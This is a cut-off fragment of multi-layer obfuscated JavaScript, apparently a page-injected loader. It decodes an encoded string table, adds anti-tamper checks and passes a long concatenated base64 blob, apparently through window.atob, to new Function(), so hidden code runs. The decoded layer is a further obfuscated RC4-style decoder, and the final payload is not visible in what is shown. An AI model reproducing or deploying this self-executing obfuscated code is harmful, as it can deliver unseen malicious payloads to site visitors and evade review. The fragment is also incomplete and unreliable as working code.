fUtenK','z3LprfvZsJbKsW','zfHyAu1XsNLRCLn5z3DLrezQtML3BLnvoufpu2nWsZbZ','BMfhmxjHm3buyJnSwe5Urw5mq2rYyLD0s2n6AhzKBgmW','DvKZuNbImJrVs1H0mLLyswDurdfMtuHNEu9uyZjovfK1','DdjzweLNwvrjovLurxnJEJfTvZjfEuTeqJrnALK1tenK','rMTvBvLUwfqXBwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1g','mvjyvuvWA1rxwLbkExDUvJa5s1PfovrHmMryvwS1ALnu','vxHHAwnWsZbZB01iz3HoAMnZsJnWrgfTD25lu3rms0rc','BLLwtNzHmMreyxL0wfvirw5mq2rhuti5sLz6uLHnvMrq','D3DKve1UtenKDvrgsMTvv2qXuLnJC0OXzfnHr1jmt0D0','vZvSzhLcu1PxzezLsefVwMX0v0TeqJrnvgCYtenKzfyX','rwm5uwX0vuTeqJrnvgHQtenKuLrfwxfkEwXKs0Hsnwnh','AK5OtenKwfHPtxfkEwTYu3LND2vestjnu3DUvJe0AKTP','tvDsAeXdzhnxme5OsNLRCKOZsw5mr1jIu3LND2vertfp','EwTYu3LND2vertfnExDUwfzKwfPPy3blmhnVtuHNEu5T','zeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOYEgfw','uMLSn2rTrNLjrKu5vgP0EvPyuJfJBtrNwMX0uKTeqJrn','vfuWtMHkEwTYu3LND2vertbnq3DUwNLfD1zdy3blmhnV','yJbWwe5huMPurK5Yu2LJC0OYoxrImLjVvtj0vvyXrtbk','AgnPqMfqvLK3y21wmgrysNvjr1PIv2LND2vertbzExDU','nZG1otvXzhLSvva','A3jtEwD3zurfne1dD25uELPcs1nJCeSWC29nsgD4tM1n','EvPtEenxmvfVtuHNEfLQsxnkm0uZywLfBKTwmhbkAvPd','rJH3zurjnu56wtfoAMXSv3LKv2rhow5vmvvUwfz0BvHu','A0Xdy29sv3DXsNLRCLn5z3DLrezPtvn3BLngrMXoq2nW','q2nZsJfJmu1iqLHoBvPdzfDfBKXdzfHoAtLQvezoDLDS','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3zKH4Ee8Z','CeT5zhPmEwnZwKz0teTeqJrnvgT5tenJnfPuAZfkEwXK','q2ruvtboAeP5A3jtEwD3zurfne15D25rre5TuwLJCeSW','CKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjOAgnRtNzAr1zc','mK5py1nJC0OZwKTsm2HSttjRBKXdzfHosejQvLrODLqX','u3HRvZbZB01iz3Hzv0vZsJbgu1rvuw5lvJa5wM5wDvKZ','CeHuBgrruxLJC0OXyZjnvtfyvuDzmvz6uMHkExDUvJfk'];function _0x8804542d(a,b){a=a-0x186;var c=_0x8804542c[a];if(_0x8804542d['BptNYj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8804542d['XFgxbW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8804542d['MkFymp']={},_0x8804542d['BptNYj']=!![];}var e=_0x8804542c[0x0],f=a+e,g=_0x8804542d['MkFymp'][f];if(g===undefined){var h=function(i){this['TlFImU']=i,this['cpfeSL']=[0x1,0x0,0x0],this['qdZXqz']=function(){return'newState';},this['PtKACR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QPHiiS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ESvMjO']=function(){var i=new RegExp(this['PtKACR']+this['QPHiiS']),j=i['test'](this['qdZXqz']['toString']())?--this['cpfeSL'][0x1]:--this['cpfeSL'][0x0];return this['wbohdU'](j);},h['prototype']['wbohdU']=function(i){if(!Boolean(~i))return i;return this['fASUob'](this['TlFImU']);},h['prototype']['fASUob']=function(j){for(var k=0x0,l=this['cpfeSL']['length'];k<l;k++){this['cpfeSL']['push'](Math['round'](Math['random']())),l=this['cpfeSL']['length'];}return j(this['cpfeSL'][0x0]);},new h(_0x8804542d)['ESvMjO'](),c=_0x8804542d['XFgxbW'](c),_0x8804542d['MkFymp'][f]=c;}else c=g;return c;}var _0x8804542v=_0x8804542d;(function(a,b){var s=_0x8804542d;while(!![]){try{var c=parseInt(s(0x1ba))*parseInt(s(0x194))+parseInt(s(0x216))+parseInt(s(0x238))+-parseInt(s(0x1cc))*parseInt(s(0x1fa))+parseInt(s(0x1db))+parseInt(s(0x1e0))*-parseInt(s(0x234))+-parseInt(s(0x1c4))*-parseInt(s(0x1de));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8804542c,0x4eca3));var _0x8804542e=window;function _0x8804542f(c,d){var t=_0x8804542d,e={};e['xONdW']=function(i,j){return i===j;},e['KgdlS']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x186)]===d&&function(j,k){var u=t,l={};l['DNYul']=function(p,q){return f['xONdW'](p,q);},l['ETGFr']='function',l['MEflR']=function(p){return p();};var m=l,n=f['KgdlS'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['DNYul'](typeof require,m['ETGFr'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['MEflR'](q);});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x188)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8804542f(_0x8804542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8804542v(0x1b8)+_0x8804542v(0x204)+'c1YUknLCdwdmhkUHg4QScsJ1dSblZyU28'+'xdHEnLCdBWHhkT21rNHRhJywnRm1rbFc0'+_0x8804542v(0x208)+_0x8804542v(0x239)+'JjU1NvZ1dSRmNHYScsJ2tmdWNXNE9ZJyw'+_0x8804542v(0x1d6)+'JywnV1FucGlyTmRUcScsJ2VmUmRVQ2t1c'+_0x8804542v(0x1dd)+_0x8804542v(0x1b6)+'nLCdmZm0xZ0NrMFdSM2NQOG9yV09hV2Qz'+'dScsJ1c1Zk9XNnFnV1A0JywnVzR4Y1Jta'+'3lXNFBCJywnVzY3Y1U4b0FXUHBjTWEnLC'+'dXUU5kUU1wZElNMCcsJ1c2SGV5ZWJFJyw'+_0x8804542v(0x20b)+'bzBXUnhjUVcnLCdXNTkxeHZMRCcsJ1c1W'+'GZCTVQwJywncUlqVXFDb24nLCdrU2tWRm'+'1vWlc1OCcsJ2JKZGNJOG9GcmEnLCdsbWt'+'OV09kZEtXJywnckNrSFdRZGRITjAnLCdX'+_0x8804542v(0x190)+'CdCbWtXbGY3Y0lxJywnaVNrSHRTb09XNz'+_0x8804542v(0x230)+'XUHknLCdXNm1nd1hiUVc3ZlVXNlRyV09l'+'NScsJ1dSVmRTQ2s4V1F0ZEdHJywnV1FSZ'+'EdNbGRKdnEnLCdrTlMydW1vWicsJ3BOem'+_0x8804542v(0x242)+'DbzVuU2s4V09PJywncTNEOFc2Q2knLCdk'+'ZGxjU0NvbHhHJywnVzQ3Y0lta1FXNG51J'+'ywnVzRtZHhtb056cScsJ1dSTE1xQ29XQk'+'cnLCdXUVZk'+('VU1KZEpNaScsJ1c1dGNKU293V1FSY1VxJ'+'ywndHRMV0VTbzInLCdXNWxjT21vR1c1L2'+'RSVycsJ1c3RmNSOG8zV1BsY09hJywnVzZ'+_0x8804542v(0x1c1)+_0x8804542v(0x1a5)+'mNQSGUnLCdFYUxvQkNvMicsJ1c3QmNPOG'+'90V08vY1FHJywnV092WnQ4bzZDRycsJ1c'+'2U3RXN2RjU2dTJywnbk1PQnZDbzMnLCdX'+'NlB2V081K1c0SycsJ1dScWRxdXhkTUcnL'+'Cd2ZGpyRW1vOCcsJ1c0WmNRbW9QV1JSY1'+'FxJywnQVNvMldRVDlXNlcnLCd3U282Vzd'+'hWVdPeScsJ211cGRUaE9xJywnV1JwZEtt'+'a0dXUHBkTHEnLCdvYTlLVzRKZElhJywne'+'VNrT2hDbzBpRycsJ1c2VzVXNnp6enEnLC'+_0x8804542v(0x1e4)+'nLCdFYnZCQ1cnLCdXNUdWVzRIeHNhJywn'+'V1IvZEdtazVXTy9jTUcnLCd2OGtvV1JyM'+_0x8804542v(0x1ff)+'dQeGNJVycsJ1c1U1JXNDNjVHhDJywnazh'+'vc3hKWmNMc05jTGg0OWVHJywnVzdCY1Jt'+_0x8804542v(0x18c)+_0x8804542v(0x1c0)+'JHJywnYzhrY1dPcGRKbWttJywnQzJsZEp'+'keGNRVycsJ1dQWFBmYXBkTXEnLCdqS25B'+_0x8804542v(0x24a)+_0x8804542v(0x1b9)+'NvZVc1cGNHWFMnLCdsU293dko3ZE8wRmR'+'QM3VHbFNvMVdPTDAnLCdXUGxkTG1rZldP'+'cGRLRycsJ1dPV3J1dnhkVlcnLCdXNmExd'+_0x8804542v(0x218)+_0x8804542v(0x21b))+('cScsJ2NTa2NDcWJQJywnVzVMeldPVDFXN'+_0x8804542v(0x22d)+_0x8804542v(0x20c)+'kVndOZEtLUycsJ0RhaWhvdjAnLCdmd1Jk'+'T0cnLCdXNVdOVzVGY0cwaScsJ2RmV0Z4b'+'W93JywnZUNrOUJDb09XNjAnLCdXNXRjTW'+'1velc0cUEnLCdXUEc1dTJCZEthJywnRVN'+'rWVc3UmRLTXEnLCdXUDRCQmZWZEpXJywn'+_0x8804542v(0x225)+'0dHJywnVzRwY1U4b1VXNUtYJywndVNrZm'+'1LZGNJcScsJ1dQem9rYlZkVEcnLCdXNXF'+'vRVNvenJhJywnVzRxOXpDb09XNEMnLCdt'+'bWswdlNvLycsJ1dRZGNSdFdNV09TJywnR'+'kpKY0swRmRRRycsJ1dROVhyOG9pdUcnLC'+'d3bW9PYUthd1dQL2NOU2tqVzV0ZEtkV2t'+'XUDQnLCd5OGtvV1FkZFZoRycsJ2ozcXZD'+'bW93JywnbE1LRXdDb0QnLCdXUlBMVzViS'+'nhXJywnVzdaY1Y4b25XN3lxJywnV09yMW'+_0x8804542v(0x1ef)+_0x8804542v(0x1ae)+'SUg3Y0thJywnVzVCY0xTb25XT2xjR0cnL'+'CdXNk5jSThvTlc3UmRVYScsJ25ta0ZzbW'+'9jVzR1JywnRllSZE04a2xDYScsJ2VOOWx'+'0Ry9jT1dDeVc1VmNTTHBkVEcnLCdqbW9v'+'bm1rTldSSycsJ29yWmNOQ29SeHEnLCdvS'+'2Z2V09OZExxJywnV1BGZFFtazZXUkpjSn'+'EnLCdsc2JoVzZKZFBhJywncFNvRVc2N2N'+_0x8804542v(0x1d5)+'MHhkVGEnLCd2OGtLRGEnLCdXNm5oeGcxc'+_0x8804542v(0x1ca)+'9IM2NMU29u')+('eHEnLCdXN0JjT21vS1dQbGNQYScsJ3Zta'+_0x8804542v(0x1ec)+'hrZ1dPL2RSZ0dGejhrNScsJ2JyVDhXN0p'+'kTHEnLCdXUXkvdmhaZFZHJywnV1IvY0dx'+'MElXUk8nLCdlaGFVRENvLycsJ0ZDa3JXN'+_0x8804542v(0x18f)+'RMQ2tOV1FSZFZxJywnb3ZuOVdQVmRSYSc'+'sJ1c3VmNHbW9qV1BGY05HJywnanFSZElD'+'a0pFVycsJ1c3VEFXUFhRVzRlJywnV1Fua'+_0x8804542v(0x1bb)+'Z1ZjRXUmhkTmEnLCd2bWtoaDB0Y05hJyw'+_0x8804542v(0x1e8)+'YScsJ1c1NEt4U29NVzR1JywnbDhrNUQ4b'+'2RXNnUnLCdXT2RkTlNrTldRM2RUcScsJ1'+'dSN2RPZkJkT3VLJywndGRwZFRta3l1Ryc'+_0x8804542v(0x245)+'JywnV1JoY1Z0eUlXT3UnLCdXTzRkeXVkZ'+'FVhJywnblNrQ1dPaGRSOGs1JywnaGYwa1'+'c3V0knLCdjZjNkTGhXRScsJ3pta25XUk5'+'kSU5HJywnVzRCY044b1RXUHRjUnEnLCdr'+'U2tYV1BQYldQZVRpR1ZjTjMwJywnVzZUW'+_0x8804542v(0x19c)+'hvJywndlNvNVc3UzJXUWUnLCdyOGt5dXJ'+'KZEhHJywneFNrdlc2TmRIMWknLCdFdU5k'+_0x8804542v(0x189)+'0NweDdjUVcnLCdBbW9FV1BMTFc1bScsJ2'+'VYUGpXNC9kSmEnLCdXUlR4bDFPQicsJ1d'+'QVmRHbWtNV1JOY0lhJywnZjhrL1dRL2RR'+'U2s2JywnVzcxYUUySEgnLCdXN1ZjT0NvZ'+'VdQRmNSRycsJ3dZbVR2dkcnLCdyd2hkTm'+'NwY0xHJywn')+('VzZuTXczTFknLCdXNHJtemdUdScsJ3h4S'+_0x8804542v(0x22c)+_0x8804542v(0x1e5)+'FWUNNeDBtJywnb3hIVVdQbGRScScsJ0I4'+_0x8804542v(0x1f8)+'ywnYWVqMldPVmRUVycsJ1dROTZDbW8zQ1'+'cnLCdqdkJkU1NrdWRHJywnVzZ4Y1NTb3J'+'XN3FVJywndmNIbHdDb3onLCd4bW9YVzZP'+'Q1dPdScsJ1dRZGRKcWhkUHFDJywnVzdwY'+_0x8804542v(0x1a9)+'wnQjhvSFc3bUFXUmEnLCdXNGF4cVNvMFc'+'3MCcsJ3lTa21XNWhkR01DJywnVzRYeFdS'+'MU9XNlMnLCdXT3pxVzdmRnpxJywnQ0NvV'+'Fc0dUFXUjgnLCdicmRjVVNvNnpXJywnbD'+'hvY1c0cURXUm1MZHEnLCdXNnlJVzV4Y0h'+'4ZScsJ0Jta1BkS3hjS1cnLCdXUGJIcThv'+'d3NhJywndThvSFc3VytXUWUnLCdXUUJkT'+'jhvVVdSRmNWMThVVzV1JywnRlNvbldQYl'+'NXNGEnLCdybWt0RkdGZElHJywnQzhva1c'+_0x8804542v(0x1aa)+'TkV3VmRLVycsJ2xNcjBXUGhkSGEnLCdXN'+'mRjTzhrQVc3MW8nLCdXUTUxaXVtMScsJ1'+'c1cGNQQ29BV1BGY05HJywnVzd6R1dQVEJ'+_0x8804542v(0x213)+'SldRUmRNTFcnLCdXNHlMVzVudHFxJywnd'+'mhkZEdHbGNRVycsJ0NDa1lXN0ZkSTNPJy'+'wnQ0pIMEM4b0UnLCdmZC9jUFNvMHJhJyw'+'nYmVTRFc2R3AnLCdmOGtPc0NvZlc2ZScs'+'J0Vta3BXUFJkVExxJywnRDBGZFRaRmNVY'+'ScsJ0Zta2FXUXRkVnhhJywneENrUFdQL2'+'RRd20nLCdX')+(_0x8804542v(0x1b2)+'2lXNjlKJywnQVNrcm52TmNKRycsJ1c3L2'+'NSQ29uV1JwY1VHJywnd0NrQkRZWmRHRyc'+'sJ3BhV3pXT3plZ3Z6SFdRaGRNWlNmJywn'+_0x8804542v(0x1b4)+'CcsJ2hta1FXUFJkS0NrUicsJ1c3cGNUbW'+'8xVzQ4VCcsJ2pDb29tQ2t5V1BpJywnaGZ'+_0x8804542v(0x1af)+_0x8804542v(0x209)+'ScsJ3VJS21jRycsJ2NTa1l1R3pTJywnbz'+'BOZFMxYUQnLCdXNXhjUkNvMFdQeGNKRyc'+'sJ1dRVGtvZHBkUlcnLCdXNzFRQjBUTScs'+_0x8804542v(0x191)+'FNrSWlDb3lpcScsJ2VaYktXNkJkVXEnLC'+'dtOGtTV1F4ZFFTa2onLCd5Vzhtb00wJyw'+'nVzZLNVc1bndCYScsJ1c2SEVXNVNTV1BX'+'JywnaDFYRFdQL2RRcScsJ1c0QmRPbW9rV'+'1I4Jywncm1rWVc2TmRSMnUnLCdXUFpjSV'+_0x8804542v(0x206)+'GZFZDa2hXUmxkTkcnLCd1ZHZqeVNvTics'+'J3M4a3RDR0JkTGEnLCdubWszdm1vSVc0c'+'ScsJ1c1WEhXUnZhVzc4JywnVzY4Qlc1RG'+'5xRycsJ1dPejBXNzlhREcnLCdvU29vaVN'+'rVFdSRycsJ20wcndXUTdkT2EnLCdDU2tr'+'VzdCZFBLQycsJ2czUDFXUlJkU2EnLCdBe'+'ERMVzRTVicsJ1c0VmRSWHhkSGI4Jywnbj'+'NtN3dTb3InLCdXNXFJc21veFc3OCcsJ3J'+'ta1NXUHhkTmZHJywnRThrdVdPM2RIS3En'+'LCdXUjVVbHVlaicsJ2ZHWmNJOG9nQ3EnL'+'CdXUU9kVzZLeVc3ZGRVU29pQ21rK2VHJy'+'wnem1veFdQ')+('bnlXN1cnLCdXNkhZRE5mTicsJ0JTb1RiU'+'2tOVzZiZldQWmROYi9kUEcnLCdXTzdjS2'+_0x8804542v(0x1d1)+'XT2UnLCdyU2s4VzV4ZFFmUycsJ1dSVDFX'+'NUhxeWEnLCdiMkZkVmZ5NicsJ1c0ZWZ4Q'+'29vRUcnLCdhOG9GYkNrN1dPZScsJ1c1bX'+'FXNjNjUWhpJywnV1JySGJldVMnLCdXNkZ'+'jTzhvSVdQaGNPRycsJ1c0bGNSU28wVzV1'+'MycsJ1c0ZUlsWUZjSVcnLCdleHlJVzV1N'+_0x8804542v(0x215)+_0x8804542v(0x1dc)+_0x8804542v(0x1ee)+'ZScsJ0VZRHZ4OG9xJywnVzVCY0dDb1VXU'+'nBjVGEnLCdCQ29hVzREUVc2RycsJ2xta3'+'B4U283VzZpJywnV09ES3FDb0dxYScsJ3V'+'iR1hjd0cnLCduQ29uZzhrdFdSZScsJ3di'+'RGh5OG8rJywnYThrcFdSZGRVbWsrJywnV'+_0x8804542v(0x20d)+'V2dlN6U29TVzRwY0ptb3MnLCdXNVJjUkN'+'vWlc2NG4nLCdXNlNnZGEvY01HJywnQVNr'+'aWtOcGNScScsJ1c2N2NHQ281V1JCY0pxJ'+'ywnV1I3ZFM4aytXUWxjSFcnLCdXNy9jTD'+'hvVVc3cTUnLCdhME5kU3ZxdCcsJ3lySmR'+'JQ2t6dnEnLCdBOG9pVzZXVVdPQycsJ3U4'+'b0FXUEg4VzVTJywnVzdLdHFDb0xXN0cnL'+'CdXUmRjUWRHSldSQycsJ1c0NTVXNW1hV1'+'I0JywnV1A3Y1JDb1ZXNDRCJywnV096amp'+'XWmRMYScsJ1c2emJ2d3J6JywnZHczZFJT'+_0x8804542v(0x1b7)+'lc1QmRHTDgnLCdXUnRkTE1CZEx3OCcsJ1'+_0x8804542v(0x1ce))+('VzVLJywnVzREb1c2cS9XUFcnLCdXUm5JZ'+'EtPaScsJ1c0NHB0bW8zc1cnLCdEU2tkZE'+'NvK25HJywnVzVoY0htb2NXNmRkVEcnXTt'+'mdW5jdGlvbiBfMHgyOTc2NTY5ZShhLGIp'+_0x8804542v(0x1a4)+'TY5ZFthXTtpZihfMHgyOTc2NTY5ZVsnd2'+'Z4UmxyJ109PT11bmRlZmluZWQpe3ZhciB'+_0x8804542v(0x1a6)+'ZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ'+'0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMD'+_0x8804542v(0x22e)+_0x8804542v(0x23c)+_0x8804542v(0x211)+'TB4ND9tKjB4NDArbjpuLGwrKyUweDQpP2'+'srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB4'+_0x8804542v(0x195)+_0x8804542v(0x1be)+_0x8804542v(0x193)+'scj0nJztsPWQobCk7Zm9yKHZhciB1PTB4'+'MCx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe'+_0x8804542v(0x18e)+_0x8804542v(0x192)+'pWydzbGljZSddKC0weDIpO31sPWRlY29k'+_0x8804542v(0x1b0)+'3IodD0weDA7dDwweDEwMDt0Kyspe25bdF'+'09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCs'+_0x8804542v(0x203)+'dCddKHQlbVsnbGVuZ3RoJ10pKSUweDEwM'+'CxwPW5bdF0sblt0XT1uW29dLG5bb109cD'+_0x8804542v(0x1d9))+('bz0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ'+'2xlbmd0aCddO3crKyl7dD0odCsweDEpJT'+'B4MTAwLG89KG8rblt0XSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXAscSs9'+_0x8804542v(0x1d3)+'ydjaGFyQ29kZUF0J10odyleblsoblt0XS'+_0x8804542v(0x1df)+'9O18weDI5NzY1NjllWydLc2Jtd1onXT1o'+_0x8804542v(0x1d2)+'SxfMHgyOTc2NTY5ZVsnd2Z4UmxyJ109IS'+'FbXTt9dmFyIGU9XzB4Mjk3NjU2OWRbMHg'+'wXSxmPWErZSxnPV8weDI5NzY1NjllWydW'+'dG9nU1UnXVtmXTtpZihnPT09dW5kZWZpb'+_0x8804542v(0x20e)+'1hJ109PT11bmRlZmluZWQpe3ZhciBpPWZ'+'1bmN0aW9uKGope3RoaXNbJ3p4d0N0RSdd'+'PWosdGhpc1snbFpURmJIJ109WzB4MSwwe'+_0x8804542v(0x19b)+'5jdGlvbigpe3JldHVybiduZXdTdGF0ZSc'+'7fSx0aGlzWydGREJsYlknXT0nXHg1Y3cr'+'XHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y'+'3crXHgyMConLHRoaXNbJ0pQQ2VoeCddPS'+'dbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl0'+'7P1x4MjAqfSc7fTtpWydwcm90b3R5cGUn'+'XVsndGZ2UERaJ109ZnVuY3Rpb24oKXt2Y'+'XIgaj1uZXcgUmVnRXhwKHRoaXNbJ0ZEQm'+'xiWSddK3RoaXNbJ0pQQ2VoeCddKSxrPWp'+'bJ3Rlc3QnXSh0aGlzWydNWkVLTnAnXVsn'+_0x8804542v(0x1f5)+_0x8804542v(0x18d)+_0x8804542v(0x226))+('O3JldHVybiB0aGlzWydlT1d5c0cnXShrK'+_0x8804542v(0x1c6)+'cnXT1mdW5jdGlvbihqKXtpZighQm9vbGV'+'hbih+aikpcmV0dXJuIGo7cmV0dXJuIHRo'+'aXNbJ1RkYWRSZiddKHRoaXNbJ3p4d0N0R'+'SddKTt9LGlbJ3Byb3RvdHlwZSddWydUZG'+_0x8804542v(0x1eb)+_0x8804542v(0x19e)+'J2xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ'+_0x8804542v(0x21a)+'91bmQnXShNYXRoWydyYW5kb20nXSgpKSk'+'sbD10aGlzWydsWlRGYkgnXVsnbGVuZ3Ro'+'J107fXJldHVybiBqKHRoaXNbJ2xaVEZiS'+'CddWzB4MF0pO30sbmV3IGkoXzB4Mjk3Nj'+'U2OWUpWyd0ZnZQRFonXSgpLF8weDI5NzY'+_0x8804542v(0x1a1)+_0x8804542v(0x1cb)+_0x8804542v(0x1fd)+'1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ'+'1bmN0aW9uKGEsYil7dmFyIEo9XzB4Mjk3'+'NjU2OWU7d2hpbGUoISFbXSl7dHJ5e3Zhc'+'iBjPXBhcnNlSW50KEooMHgxOWUsJ0tTI1'+'QnKSkqLXBhcnNlSW50KEooMHgyNGIsJ08'+'2QSknKSkrLXBhcnNlSW50KEooMHgyN2Ys'+'J0dKOHcnKSkqcGFyc2VJbnQoSigweDEzY'+_0x8804542v(0x248)+'E3LCdPcVN5JykpKi1wYXJzZUludChKKDB'+'4MjYzLCdXXiMqJykpKy1wYXJzZUludChK'+_0x8804542v(0x246)+'ChKKDB4MjM2LCdXXiMqJykpK3BhcnNlSW'+_0x8804542v(0x1cd))+('ODQsJzFHVFAnKSkrLXBhcnNlSW50KEooM'+_0x8804542v(0x222)+'gweDFkOSwnalMzYScpKTtpZihjPT09Yil'+_0x8804542v(0x24c)+'aGlmdCddKCkpO31jYXRjaChkKXthWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXz'+'B4Mjk3NjU2OWQsMHg5OWE2OSksIWZ1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mjk3NjU2OWUs'+'ZD17fTtkW0soMHgxZTMsJzQoZlcnKV09S'+'ygweDEzMSwnQVJNRCcpK0soMHgyOWQsJ0'+'9xU3knKSxkW0soMHgxOWYsJ2xbQ2EnKV0'+_0x8804542v(0x18b)+'J10kdlUnKStLKDB4MjU5LCdBUk1EJykrS'+_0x8804542v(0x21c)+'ojODgnKSxkW0soMHgyMWQsJ1deIyonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCE9'+'PXE7fSxkW0soMHgyN2QsJzZAMGsnKV09S'+'ygweDI3YiwnNkAwaycpK0soMHgyMWMsJ1'+'s1ajEnKSxkW0soMHgyMjMsJ3dVMWonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD09'+_0x8804542v(0x1d7)+'ygweDE2MiwnQjlkSCcpKyd0JyxkW0soMH'+_0x8804542v(0x20f)+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+_0x8804542v(0x22b)+_0x8804542v(0x21f)+'gyNWEsJ09xU3knKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+'YTcsJ0ZrViQnKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGRbSygweDIwZCwnTX'+'IqKScpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwPHE7f'+_0x8804542v(0x205)+'Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fSx'+_0x8804542v(0x198)+'b24ocCl7cmV0dXJuIHAoKTt9LGRbSygwe'+'DFmNiwncjdbQCcpXT1mdW5jdGlvbihwLH'+'Escyl7cmV0dXJuIHAocSxzKTt9LGRbSyg'+'weDE3ZiwnUUxGKicpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPT09cTt9LGRbSygwe'+_0x8804542v(0x23e)+_0x8804542v(0x228)+'3LCdTYllOJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHA8PXE7fSxkW0soMHgxZjEsJ'+'2pTM2EnKV09ZnVuY3Rpb24ocCxxKXtyZX'+_0x8804542v(0x220)+'VJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+_0x8804542v(0x19d)+'T1LKDB4MWFmLCdPcVN5JykrSygweDIxNi'+'wnU2JZTicpK0soMHgyM2MsJ1s1ajEnKSt'+'LKDB4MWE1LCcxR1RQJykrSygweDFlYiwn'+'VzZ3aycpK0soMHgxZjIsJ0AzZkInKStLK'+'DB4MThhLCd6Q2psJykrSygweDFjNCwnXV'+'dXZicpK0soMHgxNWUsJ1FMRionKStLKDB'+_0x8804542v(0x1c8)+'QicpKyddJyxkW0soMHgxMzksJ3ojODgnK'+'V09SygweDE3YiwnWzVqMScpK0soMHgyMj'+'EsJ0lOUGknKStLKDB4MTY4LCdYT3ZsJyk'+'rSygweDE5MCwnKjZlTycpK0soMHgxZDEs'+'J3B5ajQnKStLKDB4MWNlLCd0S0RqJykrS'+_0x8804542v(0x219)+_0x8804542v(0x1a0))+('KDB4MjgxLCdqUzNhJykrSygweDIwZSwnc'+'TdqIScpK0soMHgxZWYsJzQmXSknKStLKD'+'B4MjFlLCdsW0NhJykrSygweDI1MiwnNCh'+'mVycpK0soMHgyOTQsJ1c2d2snKStLKDB4'+_0x8804542v(0x1f3)+'SwnNChmVycpXT1mdW5jdGlvbihwLHEpe3'+_0x8804542v(0x1d0)+'XNndrJyldPUsoMHgxNGYsJ155YyEnKStL'+'KDB4MWZiLCdoendAJykrSygweDI0YywnW'+'zVqMScpK0soMHgxZGMsJyhFbConKStLKD'+'B4MTU0LCdsblpLJykrSygweDFjMSwnQCQ'+'1SycpK0soMHgyNTAsJzd2KCUnKStLKDB4'+'MTk5LCdHSjh3JykrSygweDI2NCwnR0o4d'+'ycpK0soMHgxNmYsJyhFbConKStLKDB4MW'+_0x8804542v(0x1c9)+'pK0soMHgxODIsJ0FSTUQnKStLKDB4MTdj'+'LCdNciopJykrSygweDE5OCwnQDNmQicpK'+_0x8804542v(0x1ab)+_0x8804542v(0x1e7)+'oMHgxZTAsJyR5dXgnKStLKDB4MTRlLCdX'+'XiMqJykrSygweDI3MSwnUUxGKicpK0soM'+_0x8804542v(0x18a)+'EpJykrSygweDE0NywnNCZdKScpK0soMHg'+_0x8804542v(0x212)+'JykrSygweDEyNSwnbFtDYScpK0soMHgyO'+'DIsJ1FMRionKStLKDB4Mjc4LCdJTlBpJy'+'krSygweDIxMCwnVzZ3aycpK0soMHgyMmM'+'sJ0FSTUQnKStLKDB4MjIwLCcqNmVPJykr'+_0x8804542v(0x20a)+'3pDamwnKStLKDB4MTU2LCdeeWMhJykrSy'+_0x8804542v(0x23b))+('bkh6VicpK0soMHgyNDIsJ0tTI1QnKStLK'+'DB4MjlhLCdJT0A5JykrSygweDE4ZCwnQV'+'JNRCcpK0soMHgxYjgsJyR5dXgnKStLKDB'+'4MjQ0LCdweWo0JykrSygweDIxOCwnTXIq'+'KScpK0soMHgyMmIsJ2xbQ2EnKStLKDB4M'+_0x8804542v(0x1f2)+'cpK0soMHgxNjksJ0AzZkInKStLKDB4MjV'+_0x8804542v(0x1fe)+_0x8804542v(0x1e3)+'Cc4ZTk1JykrSygweDI0OCwnXSR2VScpK0'+_0x8804542v(0x223)+_0x8804542v(0x1ac)+_0x8804542v(0x1b5)+'WwqJykrSygweDE4NCwnRkY1TicpK0soMH'+_0x8804542v(0x1e1)+_0x8804542v(0x1ad)+'NDMsJ3RLRGonKStLKDB4MTdhLCdCOWRIJ'+_0x8804542v(0